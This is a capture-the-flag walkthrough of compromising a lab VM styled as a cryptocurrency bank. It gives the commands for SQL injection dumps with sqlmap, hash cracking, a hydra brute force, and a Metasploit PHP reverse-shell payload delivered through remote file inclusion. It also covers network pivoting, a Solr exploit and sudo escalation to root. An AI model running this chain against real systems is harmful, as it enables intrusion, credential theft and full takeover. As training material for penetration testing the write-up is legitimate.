Realistic CTF exercises are definitely amongst my favourites. This CTF simulates a bank holding cryptocurrency. According to the description, the objective is to hack the CryptoBank and reach their cold Bitcoin wallet. Let’s give this a go.
Scan – NMAP

I loaded NMAP to perform a scan for any open ports on the server.
nmap -p- 192.168.56.104
This revealed two open ports. SSH (22), and a Web Server (80). Let’s have a look at the website.

Reviewing the website

The website had a button on it in the top right of the page, which looked interesting (Secure Login). Having clicked it, it returned an error that it couldn’t be loaded. It looks like it is trying to visit http://cryptobank.local/trade
I modified my /etc/hosts file to point this domain to the CTF IP and was then able to load the page.
As this is a login page, let’s check for SQL Injection vulnerabilities. I find the easiest way to do this is using Burpsuite, and sqlmap. Burpsuite is a proxy server that can intercept your traffic before it reaches its destination. I do this so I can save the HTTP request information into a text file which can then be fed into sqlmap.
SQL Injection
After loading Burpsuite, I clicked on the Proxy tab, and ensured the Intercept setting was set to ‘On’. Once I confirmed this, I configured the proxy settings in my browser to go through Burpsuite (by default, it runs on port 8080).

I clicked ‘Login’ on the CryptoBank login page, and watched the request come into Burpsuite.

You can right click the request in Burpsuite, and click “Copy to file”. Once the request information was saved in a file, I opened up the terminal, navigated to the folder which contained the request file I just created, and ran sqlmap.
sqlmap -r CryptoThis confirmed the ‘User’ field was indeed injectable. I changed my command slightly so I could see the contents of the database.
sqlmap -r Crypto --dumpThis took quite a while, as it was exploiting an SQL time-based vulnerability.

As we can see from the output, there are three tables:
- accounts
- comments
- loans
As the attack was taking a very long time, I decided to halt the attack and limit it to just the ‘accounts’ table.
sqlmap -r Crypto --dump -T accountsI recommend going to make a coffee at this point, as this takes a very long time.

2 coffees and an episode of Silicon Valley later, I finally had the list of usernames and passwords. I took one of the usernames, and logged into the website.
Reviewing the Trading Platform

There were a few sections here I looked at. I couldn’t really find anything obviously available to exploit though, so I decided to test for more SQL Injections. On the ‘Apply A Loan’ page was a search field. I decided to give this one a test.

sqlmap returned there were no fields vulnerable here. I proceeded to move onto ‘Money Transfer’.

Whilst I was able to transfer all of the money from this users account it also revealed no SQL vulnerabilities. This isn’t ideal.
I had a further look around, and when browsing the loan page, I noticed you could click onto each of the loans and there was a GET parameter in the URL. I decided to check for SQL injection vulnerabilities here instead.


Great! It looks like this is vulnerable to UNION SQL Injections. This is good news as it means we can extract the database contents a little bit lot quicker. As there wasn’t anything else of interest in the money portal, I decided that this could likely be the attack vector and decided to extract all the databases I possibly could using sqlmap. Perhaps, if we can get the SQL database credentials, we can try them against the SSH service that we know is open from the port scan.
Exploiting the second SQL Injection
sqlmap -r Crypto3 --dump-allI let this command run, and it exported a lot of the databases and tables. Eventually, it started exporting something using a time-based SQL attack again, so I cancelled it at this point and reviewed what was saved in my sqlmap folder.

We can see the MySQL table has been downloaded. I decided to have a look at user.csv to see the MySQL users. This revealed the user ‘cryptobank’ and revealed the hashed authentication string.

My laptop really isn’t built for hash cracking (or anything, really) – so I loaded up my Desktop PC which has a GPU, and loaded hashcat. There’s a good list called CrackStation which contains a metric ton (1,493,677,782) of passwords. If you add a rule set, it increases even more.

hashcat "4331797E9768FC8E1344EA425E00DD4462E4720A" -r C:\Users\*****\hashcat-5.1.0\rules\d3ad0ne.rule C:\Users\*****\downloads\realuniq.lst -m 300 -O -w 3Whilst my Graphics Card was sweating away trying to crack the hash against 14, 336 954, 443 820 possible password combinations, I decided to run DIRB on the website. Normally, I would do this first, but given I found an SQL Injection straight away I hadn’t got around to doing it yet.
dirb http://cryptobank.localThis revealed a few more directories I hadn’t yet discovered.

/info.php was a PHP info file, which may come in handy.
/development required password authentication. Perhaps this is where we need to put the username/password in once it’s cracked. That being said, we do have a list of usernames and passwords from the website. I suppose there’s no harm checking these whilst we wait.
hydra -L users.txt -P passwords.txt cryptobank.local http-get /developmentUnfortunately, this returned no valid login results. I took another look at the web page as I recall there being staff listed there.

If we hover over the e-mail icons, it looks like it links to their profiles. They all return 404 results, but they look like they’re in the format of usernames (julius.b etc). Julius, being the developer, seems to be the one who would most likely accesses /development, but I added all of their usernames into the username list, just in case.
I re-ran the Hydra command. Result! We have a username and password. Do we even need the hash to be cracked now?

Reviewing the development area
Visiting the development area looks a bit like a dead end. Let’s run DIRB on it to see if there are any hidden directories.
dirb http://julius.b:wJWm4CgV26@cryptobank.local/development
This revealed quite a few more directories. /backups just seemed to contain a copy of the main website. /tools however seemed to contain something a lot more interesting.

I had a look around these tools. ‘Execute a command’ required another username and password which I just didn’t have, ‘Upload a file’ seemed to only accept image files (at least without trying to hack it anyway). ‘View a system file’ seemed more interesting though.

I played around with the file GET parameter in the URL. It seemed to mitigate getting anything like /etc/passwd by showing a security error – I decided to see if RFI would work instead.
Remote File Inclusion
sudo msfconsole
use multi/script/web_delivery
set target PHP
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.101
run
After running this in msfconsole, I was given some PHP code. I only needed the URL from it though, so I copied this into the file GET parameter, and finally had a shell.

sessions -i 1
shell
python -c 'import pty; pty.spawn("/bin/bash")'
Once I visited the URL, meterpreter advised a session had opened. I entered the session by typing sessions -i 1, loaded a shell, and then used the python command to get /bin/bash
This returned an error saying python wasn’t found. This isn’t uncommon. You can locate it with the whereis command.
whereis python
python3.6 -c 'import pty; pty.spawn("/bin/bash")'
After locating the python binary with the whereis command, I adjusted my command slightly and had an interactive shell.
Privilege Escalation
The first two things I normally do when getting a shell is checking what binaries I can run as root (with Sudo), and checking if there are any binaries with the SUID bit set. I initially checked for SUID binaries:
find / -perm -u=s -type f 2>/dev/nullThis didn’t reveal anything obviously exploitable.
I then checked for commands I could run with Sudo:
sudo -lThis just prompted me for my password (which I didn’t have), so it doesn’t look like the attack vector is either of these two things.
I had a look around various directories, and spotted flag.txt in /home/cryptobank. First flag obtained!

After searching various files and folders, I checked for any internal services running on different network ports:
netstat -tulnp
This revealed a few IP’s – 172.17.0.1:8983 seems interesting. I suspect it’s a docker instance running something.
I closed my shell, and went back to the meterpreter console. I then mapped the subnet that IP address was on, using the command below:
run autoroute -s 172.17.0.0/24
Once done, I ran the portfwd command to forward traffic from a port on my local machine to port 8983 we saw with the netstat command:
portfwd add -l 81 -p 8983 -r 172.17.0.1
I then loaded my web browser, and visited http://localhost:81.

After seeing an installation of ‘Solr’, I searched msfconsole for an exploit. In the meterpreter session, I typed ‘background’ to put my session to the back. This put my session back to msfconsole. I then searched for a Solr vulnerability:
search solr
This showed an exploit we may be able to use.
use 0
show options
set RHOSTS localost
set RPORT 81
set SRVPORT 8082 (this command may not be necessary for you if port 8080 is available).
set LPORT 4441 (this command may also not be necessary).
set LHOST 192.168.56.101
run
This exploit worked, and I was logged in as the solr user:


I ran the Sudo command to check what I could run as Sudo. Fortunately, it appeared I could run all commands, and quickly had root. Or so I thought! Initially, when I looked at the output of Sudo -l, it looked like I could run everything without a password. It looks though that the Sudo permissions work from the bottom up, rather than top down. So this wasn’t possible unless I provided a password. A few guesses later, and I had root by putting in the password as solr.

This CTF is definitely amongst my favourites. A lot of effort was put into it to make it feel more realistic. If you found this writeup helpful, please feel free to leave me a comment.